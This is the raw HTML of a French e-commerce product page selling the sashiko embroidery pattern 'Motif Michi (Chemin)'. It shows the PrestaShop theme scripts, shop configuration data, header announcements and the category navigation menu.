

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sashiko-ya.fr/motifs-sashiko/435-motif-michi-chemin.html
body_size: 17310
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://sashiko-ya.fr/motifs-sashiko/435-motif-michi-chemin.html">

  <title>Motif Michi (Chemin)</title>
  <meta name="description" content="Motifs Michi (Chemin)
Chaque motif est présenté à la bonne échelle pour faire le sashiko, prêt à être transféré sur le tissu à l&#039;aide du papier carbone (non fourni).">
  <meta name="keywords" content="">
      
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://sashiko-ya.fr/img/favicon.ico?1679580979">
  <link rel="shortcut icon" type="image/x-icon" href="https://sashiko-ya.fr/img/favicon.ico?1679580979">


  

    <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/giftcard/views/css/giftcard.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/appagebuilder/views/css/jquery.fullPage.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/positions/headerposition1621519926.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/profiles/profile3353827161.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_ATHENA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var leo_search_url = "https:\/\/sashiko-ya.fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "e488268685bd7fc11c44c2dd4efc020b";
        var leoproductsearch_static_token = "e488268685bd7fc11c44c2dd4efc020b";
        var leoproductsearch_token = "9e5a42935ccde273d6d29c27ba665dda";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"2408","id_customer":"0","date_from":"2025-12-13 19:00:00","date_to":"2026-01-13 19:00:00","description":"code essai","quantity":"1","quantity_per_user":"1","priority":"1","partial_use":"0","code":"2essaicarte cadeau","minimum_amount":"69.000000","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"0.00","reduction_amount":"69.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"580","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-12-13 19:15:17","date_upd":"2025-12-16 21:05:12","id_lang":"1","name":"john johnny","quantity_for_user":1}],"minimalPurchase":15,"minimalPurchaseRequired":"Un montant total de 15,00\u00a0\u20ac HT minimum est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Motif Michi (Chemin)","description":"Motifs Michi (Chemin)\nChaque motif est pr\u00e9sent\u00e9 \u00e0 la bonne \u00e9chelle pour faire le sashiko, pr\u00eat \u00e0 \u00eatre transf\u00e9r\u00e9 sur le tissu \u00e0 l'aide du papier carbone (non fourni).","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-435":true,"product-Motif Michi (Chemin)":true,"product-id-category-43":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Sashiko - ya","logo":"https:\/\/sashiko-ya.fr\/img\/sashiko-ya-logo-1679580979.jpg","stores_icon":"https:\/\/sashiko-ya.fr\/img\/logo_stores.png","favicon":"https:\/\/sashiko-ya.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/sashiko-ya.fr\/","current_url":"https:\/\/sashiko-ya.fr\/motifs-sashiko\/435-motif-michi-chemin.html","shop_domain_url":"https:\/\/sashiko-ya.fr","img_ps_url":"https:\/\/sashiko-ya.fr\/img\/","img_cat_url":"https:\/\/sashiko-ya.fr\/img\/c\/","img_lang_url":"https:\/\/sashiko-ya.fr\/img\/l\/","img_prod_url":"https:\/\/sashiko-ya.fr\/img\/p\/","img_manu_url":"https:\/\/sashiko-ya.fr\/img\/m\/","img_sup_url":"https:\/\/sashiko-ya.fr\/img\/su\/","img_ship_url":"https:\/\/sashiko-ya.fr\/img\/s\/","img_store_url":"https:\/\/sashiko-ya.fr\/img\/st\/","img_col_url":"https:\/\/sashiko-ya.fr\/img\/co\/","img_url":"https:\/\/sashiko-ya.fr\/themes\/at_athena\/assets\/img\/","css_url":"https:\/\/sashiko-ya.fr\/themes\/at_athena\/assets\/css\/","js_url":"https:\/\/sashiko-ya.fr\/themes\/at_athena\/assets\/js\/","pic_url":"https:\/\/sashiko-ya.fr\/upload\/","pages":{"address":"https:\/\/sashiko-ya.fr\/adresse","addresses":"https:\/\/sashiko-ya.fr\/adresses","authentication":"https:\/\/sashiko-ya.fr\/connexion","cart":"https:\/\/sashiko-ya.fr\/panier","category":"https:\/\/sashiko-ya.fr\/index.php?controller=category","cms":"https:\/\/sashiko-ya.fr\/index.php?controller=cms","contact":"https:\/\/sashiko-ya.fr\/nous-contacter","discount":"https:\/\/sashiko-ya.fr\/reduction","guest_tracking":"https:\/\/sashiko-ya.fr\/suivi-commande-invite","history":"https:\/\/sashiko-ya.fr\/historique-commandes","identity":"https:\/\/sashiko-ya.fr\/identite","index":"https:\/\/sashiko-ya.fr\/","my_account":"https:\/\/sashiko-ya.fr\/mon-compte","order_confirmation":"https:\/\/sashiko-ya.fr\/confirmation-commande","order_detail":"https:\/\/sashiko-ya.fr\/index.php?controller=order-detail","order_follow":"https:\/\/sashiko-ya.fr\/suivi-commande","order":"https:\/\/sashiko-ya.fr\/commande","order_return":"https:\/\/sashiko-ya.fr\/index.php?controller=order-return","order_slip":"https:\/\/sashiko-ya.fr\/avoirs","pagenotfound":"https:\/\/sashiko-ya.fr\/page-introuvable","password":"https:\/\/sashiko-ya.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/sashiko-ya.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/sashiko-ya.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/sashiko-ya.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/sashiko-ya.fr\/promotions","product":"https:\/\/sashiko-ya.fr\/index.php?controller=product","search":"https:\/\/sashiko-ya.fr\/recherche","sitemap":"https:\/\/sashiko-ya.fr\/sitemap","stores":"https:\/\/sashiko-ya.fr\/magasins","supplier":"https:\/\/sashiko-ya.fr\/fournisseur","register":"https:\/\/sashiko-ya.fr\/connexion?create_account=1","order_login":"https:\/\/sashiko-ya.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_athena\/assets\/","actions":{"logout":"https:\/\/sashiko-ya.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-home_default.jpg","width":500,"height":563},"large_default":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1125}},"small":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1125},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/sashiko-ya.fr\/"},{"title":"Motifs Sashiko","url":"https:\/\/sashiko-ya.fr\/43-motifs-sashiko"},{"title":"Motif Michi (Chemin)","url":"https:\/\/sashiko-ya.fr\/motifs-sashiko\/435-motif-michi-chemin.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1767114294,"static_token":"e488268685bd7fc11c44c2dd4efc020b","token":"9e5a42935ccde273d6d29c27ba665dda","debug":false};
        var psemailsubscription_subscription = "https:\/\/sashiko-ya.fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#BC450D";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/sashiko-ya.fr\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://sashiko-ya.fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>






    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://sashiko-ya.fr/motifs-sashiko/435-motif-michi-chemin.html">
  <meta property="og:title" content="Motif Michi (Chemin)">
  <meta property="og:site_name" content="Sashiko - ya">
  <meta property="og:description" content="Motifs Michi (Chemin)
Chaque motif est présenté à la bonne échelle pour faire le sashiko, prêt à être transféré sur le tissu à l&#039;aide du papier carbone (non fourni).">
  <meta property="og:image" content="https://sashiko-ya.fr/982-large_default/motif-michi-chemin.jpg">
      <meta property="product:pretax_price:amount" content="2.166667">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="2.6">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.015000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-435 product-motif-michi-chemin- product-id-category-43 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_1164850839460470"        class="row ApRow  has-bg bg-fullwidth"
                            style="margin-top: 0px;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><address style="text-align: center;"></address><h4 style="text-align: center;"><span style="color: #4a4a4a;"><strong>Livraison gratuite à partir de 85 € --- Minimum de commande : 18 € ---<span style="color: #6c0808;"><a href="https://sashiko-ya.fr/content/20-venez-decouvrir-notre-atelier-boutique"><span style="color: #6c0808;"><span style="color: #430606;"> Le magasin physique de Paris</span></span></a></span></strong></span></h4><h3><img src="https://sashiko-ya.fr/img/cms/images.jpg" alt="" width="117" height="77" style="display: block; margin-left: auto; margin-right: auto;" /></h3><h3 style="text-align: right;"></h3><h4 style="text-align: center;"></h4><h4 style="text-align: center;"><span style="color: #4a4a4a;"><strong><span style="color: #6c0808;"><a href="https://sashiko-ya.fr/content/20-venez-decouvrir-notre-atelier-boutique"><span style="color: #6c0808;"><span style="color: #430606;"> </span><span style="color: #c11414;"> </span></span></a></span></strong></span></h4><h3 style="text-align: center;"></h3><h3 style="text-align: center;"></h3><h3 style="text-align: center;"></h3><p></p><p></p><h3 style="text-align: center;"></h3><h3 style="text-align: center;">           </h3><h3 style="text-align: center;"></h3><h3 style="text-align: center;"></h3><h3 style="text-align: left;"></h3><h3 style="text-align: center;"></h3><h3 style="text-align: center;"></h3><h3 style="text-align: left;"></h3><p style="text-align: center;"></p></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h3 style="text-align: center;"><span style="color: #951313;">Horaires exceptionnels : le magasin de Paris est ouvert mercredi 24 décembre de 11h à 16h.</span></h3><h3 style="text-align: center;"><span style="color: #443b3b;">Fermé du 25 décembre au 3 janvier</span></h3></div>
    	</div>
    </div>            </div>
    </div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"></div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://sashiko-ya.fr/"><img class="logo img-fluid" src="https://sashiko-ya.fr/img/sashiko-ya-logo-1679580979.jpg" alt="Sashiko - ya"></a>                 <br>  Spécialisé dans la broderie japonaise du sashiko, tissus japonais, Boro, Mending - Réparation vêtements, upcycling, initiation et stages. 

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//sashiko-ya.fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-Ico_Cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
		<span class="hidden-md-down" style="display: inline-block;margin-right: 5px;">Se connecter / S’inscrire</span>
    	<i class="icon-Ico_User icons"></i>
    </a>	    
	<div class="popup-content">
		<div class="row">
						<div class="col-xs-12">
									<div class="useinfo-selector">
						<ul class="user-info">
																					<li>
									<a
									class="signin"
									href="https://sashiko-ya.fr/mon-compte"
									title="Connectez-vous à votre compte client"
									rel="nofollow"
									>
										<i class="material-icons">&#xE88D;</i>
										<span>Se connecter</span>
									</a>
								</li>
								<li>
									<a
									href="https://sashiko-ya.fr/connexion?create_account=1" 
									title="Register"
									rel="nofollow"
									>
										<i class="material-icons">&#xE8A6;</i>
										<span>Créer un compte</span>
									</a>
								</li>
																															</ul>
					</div>
						</div>
		</div>
		
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
		<form method="get" action="https://sashiko-ya.fr/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="Aucun produit trouvé">
                <input type="hidden" name="leoproductsearch_static_token" value="e488268685bd7fc11c44c2dd4efc020b"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toutes catégories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
						<a href="#" data-cate-id="2" data-cate-name="" class="cate-item cate-level-" ></a>
						
  <a href="#" data-cate-id="37" data-cate-name="Tissus japonais " class="cate-item cate-level-2" >--Tissus japonais </a>
  <a href="#" data-cate-id="39" data-cate-name="Support pour Sashiko" class="cate-item cate-level-3" >---Support pour Sashiko</a>
  <a href="#" data-cate-id="40" data-cate-name="Imprimés" class="cate-item cate-level-3" >---Imprimés</a>
  <a href="#" data-cate-id="8" data-cate-name="Kits Sashiko" class="cate-item cate-level-2" >--Kits Sashiko</a>
  <a href="#" data-cate-id="21" data-cate-name="Kinchaku" class="cate-item cate-level-3" >---Kinchaku</a>
  <a href="#" data-cate-id="22" data-cate-name="Etui à lunettes ou smartphone" class="cate-item cate-level-3" >---Etui à lunettes ou smartphone</a>
  <a href="#" data-cate-id="25" data-cate-name="Coussins" class="cate-item cate-level-3" >---Coussins</a>
  <a href="#" data-cate-id="60" data-cate-name="Kit 3 motifs" class="cate-item cate-level-3" >---Kit 3 motifs</a>
  <a href="#" data-cate-id="84" data-cate-name="Kits Style Boro" class="cate-item cate-level-3" >---Kits Style Boro</a>
  <a href="#" data-cate-id="62" data-cate-name="Tissus pré-imprimés" class="cate-item cate-level-2" >--Tissus pré-imprimés</a>
  <a href="#" data-cate-id="63" data-cate-name="Carrés" class="cate-item cate-level-3" >---Carrés</a>
  <a href="#" data-cate-id="68" data-cate-name="Panneaux" class="cate-item cate-level-3" >---Panneaux</a>
  <a href="#" data-cate-id="56" data-cate-name="Livres" class="cate-item cate-level-2" >--Livres</a>
  <a href="#" data-cate-id="61" data-cate-name="Support Sashiko" class="cate-item cate-level-2" >--Support Sashiko</a>
  <a href="#" data-cate-id="19" data-cate-name="Matériel Sashiko" class="cate-item cate-level-2" >--Matériel Sashiko</a>
  <a href="#" data-cate-id="38" data-cate-name="Fournitures" class="cate-item cate-level-3" >---Fournitures</a>
  <a href="#" data-cate-id="75" data-cate-name="Aiguilles" class="cate-item cate-level-3" >---Aiguilles</a>
  <a href="#" data-cate-id="76" data-cate-name="Yubinuki (dés japonais)" class="cate-item cate-level-3" >---Yubinuki (dés japonais)</a>
  <a href="#" data-cate-id="77" data-cate-name="Papier carbone" class="cate-item cate-level-3" >---Papier carbone</a>
  <a href="#" data-cate-id="43" data-cate-name="Motifs Sashiko" class="cate-item cate-level-2" >--Motifs Sashiko</a>
  <a href="#" data-cate-id="74" data-cate-name="Fils Sashiko" class="cate-item cate-level-2" >--Fils Sashiko</a>
  <a href="#" data-cate-id="69" data-cate-name="Uni 20m" class="cate-item cate-level-3" >---Uni 20m</a>
  <a href="#" data-cate-id="71" data-cate-name="Dégradé 20m" class="cate-item cate-level-3" >---Dégradé 20m</a>
  <a href="#" data-cate-id="70" data-cate-name="Uni 100m" class="cate-item cate-level-3" >---Uni 100m</a>
  <a href="#" data-cate-id="72" data-cate-name="Dégradé 100m" class="cate-item cate-level-3" >---Dégradé 100m</a>
  <a href="#" data-cate-id="73" data-cate-name="Indigo" class="cate-item cate-level-3" >---Indigo</a>
  <a href="#" data-cate-id="89" data-cate-name="Pochoirs - Stencils" class="cate-item cate-level-2" >--Pochoirs - Stencils</a>
  <a href="#" data-cate-id="90" data-cate-name="Grands motifs" class="cate-item cate-level-3" >---Grands motifs</a>
  <a href="#" data-cate-id="91" data-cate-name="Sashiko classique" class="cate-item cate-level-3" >---Sashiko classique</a>
  <a href="#" data-cate-id="92" data-cate-name="Hitomezashi" class="cate-item cate-level-3" >---Hitomezashi</a>
  <a href="#" data-cate-id="94" data-cate-name="Motifs unis" class="cate-item cate-level-3" >---Motifs unis</a>
  <a href="#" data-cate-id="93" data-cate-name="Stylos pour les pochoirs / stencils" class="cate-item cate-level-3" >---Stylos pour les pochoirs / stencils</a>
  <a href="#" data-cate-id="64" data-cate-name="Blancs" class="cate-item cate-level-2" >--Blancs</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div>            </div>
    </div>
          </div>
  <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8984581869295809" class="ApMegamenu">
			    
                <nav data-megamenu-id="8984581869295809" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8984581869295809">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8984581869295809"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://sashiko-ya.fr/8-kits-sashiko" target="_self">

                    
                    <span class="menu-title">Kits sashiko</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1617561168">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://sashiko-ya.fr/8-kits-sashiko" title="Kits Sashiko" class="img">
                            Kits Sashiko 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/21-kinchaku" title="Kinchaku" class="img">
                                Kinchaku 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/22-etui-a-lunettes-ou-smartphone" title="Etui à lunettes ou smartphone" class="img">
                                Etui à lunettes ou smartphone 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/25-coussins" title="Coussins" class="img">
                                Coussins 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/60-kit-3-motifs" title="Kit 3 motifs" class="img">
                                Kit 3 motifs 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/84-kits-style-boro" title="Kits Style Boro" class="img">
                                Kits Style Boro 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
